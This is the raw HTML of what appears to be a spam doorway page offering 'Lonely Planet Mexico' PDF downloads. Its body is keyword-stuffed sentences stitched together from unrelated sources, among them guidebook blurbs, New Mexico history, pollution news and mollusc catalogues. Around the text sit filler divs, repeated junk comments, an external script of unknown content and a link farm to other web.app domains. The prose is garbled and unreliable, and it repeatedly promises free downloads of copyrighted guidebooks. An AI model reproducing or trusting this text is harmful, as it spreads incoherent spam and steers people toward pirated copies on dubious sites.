

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lcosythmedcu.web.app/292.html
body_size: 3876
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lcosythmedcu.web.app/292.html" /><title>Nlonely planet mexico pdf download</title><script src="https://lcosythmedcu.web.app/ty0ch8nc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ternaco --><div class="creataread" id="reltura"></div><div class="itoutit" id="escanfei"></div><!-- quifortau --><!-- terpbedab --><div class="maysiavan" id="frivokphos"></div><!-- utsiko --><div class="potodi"></div><!-- zeilessetp --><!-- mimirat --><div class="drabcotil"></div><h1>Nlonely planet mexico pdf download</h1><!-- ternaco --><div class="creataread" id="reltura"></div><div class="itoutit" id="escanfei"></div><!-- quifortau --><!-- terpbedab --><div class="maysiavan" id="frivokphos"></div><!-- utsiko --><div class="potodi"></div><!-- zeilessetp --><!-- mimirat --><div class="drabcotil"></div><!-- ersurdi --><!-- loinonib --><div class="ziedrampu"></div><!-- penscheelan --><div class="prolexnis" id="tuductpis"></div><p>Mexico s 775milelong baja peninsula is a magnet for travelers in search of their own arid slice of adventure paradise. Mexico travel guide for free download guidesebooks. Mexico yucatan peninsula pdf chapter lonely planet us. Mar, 20 this is an edited extract from lonely planet mexico th edition by john noble, et al. This is the yucatan peninsula chapter from lonely planets mexico guidebook. Unless its author has been dead for the required period, it is ed in the countries or areas that do not apply the rule of the shorter term for us works, such as canada 50 pma, mainland china 50 pma, not hong kong or macao, germany 70 pma, mexico 100 pma, switzerland 70 pma, and other countries with individual treaties. Lonely planet mexico is your passport to the most relevant, uptodate advice on what to see and skip, and what hidden discoveries await you. Lonely planet mexico, 12th edition pdf free download epdf. All you have to do is select the type of places youd like to include restaurants, museums, etc. Free download albania, serbia and balkan countries travel guide lonely planet eastern europe. Mexico oaxaca the state of oaxaca has a special magic felt by mexicans and foreigners alike.</p> <p>This is a 175% increase over the same time last year. Mexicos gastronomic repertoire is as diverse as the countrys people and topography. Lonely planet s new guide to mexico city provides all of the essential details on how to navigate around this impressive location. A quick, easy, legal, and cheap way to carry almost every lonely planet guidebook as an ebook in your pocket 99% of travelers dont know about it. In 1821 mexico won independence from spain, and new mexico became a territory of mexico. Download guides by lonely planet and enjoy it on your iphone, ipad, and ipod touch. Organized chaos rules in this highoctane megalopolis, yet rest assured that the city offers. O san a n lubbock amarillo santa fe las cruces l a guymon abilene san angelo pampa big spring clovis roswell farmington gallup socorro carlsbad deming hobbs raton inidad. Download the ebook version of lonely planets borneo kalimantan chapter borneo kalimantan pdf lonely planet skewered by the equator and roasting under a tropical sun, the steamy forests of kalimantan serve up endless opportunities for epic rainforest exploration. On the right side of the page choose the right format pdf, epub etc. This singlevolume book provides students, educators, and politicians with an update to the classic carey mcwilliams work north from mexico.</p> <p>California travel guide book for download guidesebooks. Gather all your senses and dive headfirst into the ancient maya world at exquisite palenque. We recommend adobe reader to open our lonely planet ebook and digital chapter pdfs on any device, but you can also use software and applications like ibooks, goodreader and others. It includes phrases to get you to tourist attractions, browsing, bargaining and buyin. Lonely planet books have really slipped over the years given advancements in technology. Chile guards parts of our planet that remain the most pristine, and they shouldnt be missed. A stroll through the buzzing downtown area reveals the capitals storied history, from its prehispanic underpinnings and colonialera splendor to its contemporary edge. North central new mexico skiiers and snowboarders flock to the angel fire ski area to enjoy the thrills that the winter brings to the village of angel fire.</p> <p>When youre done, you can download your mexico travel guide to your phone or tablet, or print it as a pdf. Why all this demanding books, whether paper or electronic, for free. Download the ebook version of lonely planet s borneo kalimantan chapter borneo kalimantan pdf lonely planet skewered by the equator and roasting under a tropical sun, the steamy forests of kalimantan serve up endless opportunities for epic rainforest exploration. Lonely planet covers mustsee spots but also enables curious travelers to get off beaten paths to understand.</p> <p>Download lonely planet cuba travel guide ebook pdf free. Lonely planet spain pdf download 9781741795998 guidegecko. Sometimes its very hard to decide which guide is better. Step back in time at the maya ruin in tulum, take a stroll through meridas galleries, or wander through markets for artisan crafts. Read online or download lonely planet cuba travel guide by lonely planet download lonely planet cuba travel guide ebook overview. Due to its large file size, this book may take longer to download. Mexico city is the sun in the mexican solar system. The united states declared war on mexico in 1846, and general stephen watts kearny entered santa fe on august 18, 1846, and took possession of new mexico. Did it never occur to any of you that writers put a great deal of time and effort into writing and publishing their work.</p> <p>Read book lonely planet mexico travel guide download ebook. Lonely planet discover spain travel guide pdf download, mobi epub kindle. Lonely planets mexico is your passport to the most relevant, uptodate advice on what to see and skip, and what hidden discoveries await you. How to get every lonely planet ebook free in 3 minutes. Drink like a local, exploring mexicos ancient ruins, travel with children, and regions at a glance chapters from lonely planets mexico guidebook. Remember that mexico city is, and has ever been, the sun in the mexican solar system. Fast talk is a series of pocketsized language guides for short trips.</p> <p>Order mexican delicacies at restaurants, bargain for the best price at markets, and discuss mayan history with the locals all with your trusted travel companion. Affected wells in the state of new mexico have generated. A bastion of indigenous culture, its home to the countrys most vibrant crafts and art scene, some colorful festivities, a unique cuisine and diverse natural riches. Free download mexico city travel guide dorling kindersley mexico. Pdf download lonely planet mexico travel guide ebook read online download at download. Jul 25, 2018 pdf download lonely planet mexico travel guide free epubmobiebooks. Downloadable pdf and offline maps prevent roaming and data charges. Mexicos 775milelong baja peninsula is a magnet for travelers in search of their own arid slice of adventure paradise.</p> <p>A safe haven in a region of conflict, jordan has delighted visitors for centuries with its world heritage sites, friendly towns and inspiring desert landscapes. Explore the ancient maya world, go horseriding through fragrant pine forest, and experience mexico citys hopping cultural scene. All you need to know to travel in southeast asia and beyond, with visual country itineraries for the independent traveler. This content was uploaded by our users and we assume good faith they have the permission to share this book. Since 1973, lonely planet has become the worlds leading travel media company with guidebooks to every destination, an awardwinning website, mobile and digital travel products, and a dedicated traveler community. First ever download lonely planet mexico travel guide ebook ebook pdf. It provides uptodate information on the chicano experience and the emergent social dynamics in the united states as a result of mexican immigration. Description get to the heart of a destination with guides by lonely planet. Few mexican destinations can dazzle you with ancient maya ruins, azure caribbean and gulf of mexico waters and colonial cities all in one fell swoop.</p> <p>No matter where you go it feels a little w elcome to chile all youve got to do is decide to go and the hardest part is over. This is an edited extract from lonely planet mexico th edition by john noble, et al. General kearny proscribed a new set of laws under which new mexico was to be governed. To get the travel guides all you have to do is click on one of the buttons inside the box below to spread the word about them it costs you nothing and others could be interested in them too. The worlds leading travel guide publisher lonely planets discover spain is your passport to the most relevant, uptodate advice on what to see and skip, and what hidden discoveries await you. Lonely planet discover spain travel guide pdf free. Lonely planet is a leading travel media company and the worlds number one travel guidebook brand, providing both inspiring and trustworthy information for every kind of traveller since 1973. Mexico plan your trip pdf chapter lonely planet us. Dining out is an endless adventure, whether youre sampling regional dishes, such as yucatans cochinita pibil slowcooked pork or a vast array of moles complex sauces, their recipes jealously guarded in oaxaca and puebla, or trying the complex, artsy. North from mexico by carey mcwilliams overdrive rakuten.</p> <p>Included are tips on visiting colonial palaces and worldrenowned cultural treasures, details on travel safety, a shopping section, and more. Land mollusca of north america north of mexico vol. Maya ruins of mexico travel guide to chichen itza, tulum, teotihuacan, palenque. Pdf download lonely planet mexico travel guide free epub.</p> <p>Guides now features over 8,000 cities as well as 352,000 places and narratives. What suspending epas oil and gas pollution standards means. Press the third button it will open a wikivoyage page in the new window and you will see all the content there and the button for download. New home screen with city collections and navigation by regions to be more inspired than ever before. This chapter contains the welcome to mexico, mexicos top 24, need to know, first time mexico, whats new, if you like. Now you have a chance to free download different guides, check them and then choose, which is the best.</p> <p>First ever download lonely planet mexico travel guide ebook. Mexico consists of 31 states and one federal district. Things to see and do in the yucatan peninsula mexico. Dumont reisehandbuch reisefuhrer mexiko ebook, pdf. Oct 15, 2016 why all this demanding books, whether paper or electronic, for free. Lonely planets new guide to mexico city provides all of the essential details on how to navigate around this impressive location. This is the mexico city chapter from lonely planets mexico guidebook. Typically, blogs offer better travel advice, the lonely planet maps are bad, so, you are better off getting a local sim card with data and just use your smart phone, as for accommodation, airbnb is generally better as are the travel sites like expedia. Lonely planet s mexico is your passport to the most relevant, uptodate advice on what to see and skip, and what hidden discoveries await you. Over the past four decades, weve printed over 145 million guidebooks and grown a dedicated, passionate global community of travellers. We recommend adobe reader because it is free, easy to download, useful for loads of websites and wont harm your computer software or files. Lonely planet ebook mexiko fur dein smartphone, tablet oder ebook. From surfing to mountain biking to beach lounging, heres how to get off.</p><!-- ternaco --><div class="creataread" id="reltura"></div><a href="https://lcosythmedcu.web.app/52.html">52</a> <a href="https://lcosythmedcu.web.app/1219.html">1219</a> <a href="https://lcosythmedcu.web.app/76.html">76</a> <a href="https://lcosythmedcu.web.app/855.html">855</a> <a href="https://lcosythmedcu.web.app/1310.html">1310</a> <a href="https://lcosythmedcu.web.app/560.html">560</a> <a href="https://lcosythmedcu.web.app/658.html">658</a> <a href="https://lcosythmedcu.web.app/665.html">665</a> <a href="https://lcosythmedcu.web.app/1269.html">1269</a> <a href="https://lcosythmedcu.web.app/1193.html">1193</a> <a href="https://lcosythmedcu.web.app/198.html">198</a> <a href="https://lcosythmedcu.web.app/261.html">261</a> <a href="https://lcosythmedcu.web.app/862.html">862</a> <a href="https://lcosythmedcu.web.app/741.html">741</a> <a href="https://lcosythmedcu.web.app/1129.html">1129</a> <a href="https://lcosythmedcu.web.app/1454.html">1454</a> <a href="https://lcosythmedcu.web.app/663.html">663</a> <a href="https://lcosythmedcu.web.app/1406.html">1406</a> <a href="https://lcosythmedcu.web.app/1409.html">1409</a> <a href="https://lcosythmedcu.web.app/1249.html">1249</a> <a href="https://lcosythmedcu.web.app/1380.html">1380</a> <a href="https://lcosythmedcu.web.app/373.html">373</a> <a href="https://lcosythmedcu.web.app/621.html">621</a> <a href="https://lcosythmedcu.web.app/960.html">960</a> <a href="https://sunsumaben.web.app/1180.html">1180</a> <a href="https://pavnimowa.web.app/418.html">418</a> <a href="https://ducvoturdisp.web.app/247.html">247</a> <a href="https://deumcanamir.web.app/883.html">883</a> <a href="https://mereastades.web.app/1488.html">1488</a> <a href="https://inmahosrie.web.app/278.html">278</a> <a href="https://logtabopar.web.app/821.html">821</a><!-- ternaco --><div class="creataread" id="reltura"></div><div class="itoutit" id="escanfei"></div><!-- quifortau --><!-- terpbedab --><div class="maysiavan" id="frivokphos"></div><!-- utsiko --><div class="potodi"></div><!-- zeilessetp --><!-- mimirat --><div class="drabcotil"></div><!-- ersurdi --><!-- loinonib --><div class="ziedrampu"></div><!-- penscheelan --><div class="prolexnis" id="tuductpis"></div><!-- tiostonnau --><div class="tropasap"></div><div class="knavderlu" id="renpehy"></div></body></html>